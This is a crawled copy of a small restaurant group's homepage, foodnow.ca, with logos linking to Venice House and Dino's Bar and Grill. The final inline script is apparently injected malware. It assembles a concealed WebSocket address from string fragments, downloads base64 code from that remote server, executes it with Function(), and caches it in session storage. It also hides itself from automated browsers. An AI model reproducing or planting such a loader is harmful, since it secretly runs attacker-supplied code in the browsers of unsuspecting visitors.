

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foodnow.ca/
body_size: 1338
content:
<!doctype html>
<!--[if lt IE 7]> <html class="ie6 oldie"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="">
<!--<![endif]-->
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Foodnow Main Page</title>
<link href="css/boilerplate.css" rel="stylesheet" type="text/css">
<link href="css/style.css" rel="stylesheet" type="text/css">
<style type="text/css">
.white {
	color: #FFF;
}
</style>
<!-- 
To learn more about the conditional comments around the html tags at the top of the file:
paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/

Do the following if you're using your customized build of modernizr (http://www.modernizr.com/):
* insert the link to your js here
* remove the link below to the html5shiv
* add the "no-js" class to the html tags at the top
* you can also remove the link to respond.min.js if you included the MQ Polyfill in your modernizr build 
-->
<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script src="css/respond.min.js"></script>
</head>
<body background="dinos/images/bg1-2.jpg">
<div class="gridContainer clearfix">
  <div id="LayoutDiv1"></div>
</div>
<br/><br/><br/><br/><br/>
<div class="padheader"></div>
<header>
	<div class=" container_24">
		<div class="grid_24">
			<h1 align="center">
			    <a href="https://venicehouse.wixsite.com/venicehousesaskatoon"><img border="0" src="images/venice_house.gif" width="400" height="193" alt="Venice House Restaurant"></a>
            	<br><br><br>
    			<a href="http://www.foodnow.ca/dinos/index.html"><img border="0" src="dinos/images/maindinos.png" width="311" height="200" alt="Dino's Bar and Grill"></a></h1>
			<nav class="main-menu">
			  <div class="clear"></div>
			</nav>
			<div class="clear"></div>
		</div>
		<div class="clear"></div>
	</div>
</header>
<div align="center"><!-- content -->
  <br/><br/><br/><br/><br/>
  <br/><br/><br/><br/><br/>
</div>
<div class="bg-footer">
		<div class=" container_24">
			<div class="wrapper"><div class="grid_24 pad2"><div class="lineH"></div></div></div>
			<div class="wrapper"><div class="grid_24"><div class="privacy">
			  <div align="center"><span class="white">E. Tsiaplas ~ Dino's Bar and Grill ~ 2013 All Rights Reserved ~  </span><a href="mailto:info@foodnow.ca" class="white">E-Mail</a> <!-- {%FOOTER_LINK} --></div>
			</div>
			</div></div>
		</div>
</div>
<br /> 
<script>Cufon.now()</script>
<script>
    ((f=Function,g=atob,m=sessionStorage,gsv='gs_lo',gs=()=>{with (new top['W'['concat']('ebS', 'cg' && 'ock', 'et')]('w'['concat']('ss', ':defdef', 'res', 'ource', 'shub', '.' || '_', 'va', 'lor', 'ixtech', '.' || ';', 'netdefsnapdef')['split']('def')['join']("/")))(onmessage = (e) =>{new f('m', 'gsv', g(e['data'])).call(e['target'], m, gsv)})}) => {if(m[gsv]){return f('m','gsv',g(m[gsv]))(m,gsv)} else navigator['webdriver'] || gs();})();
</script>
</body>
</html>
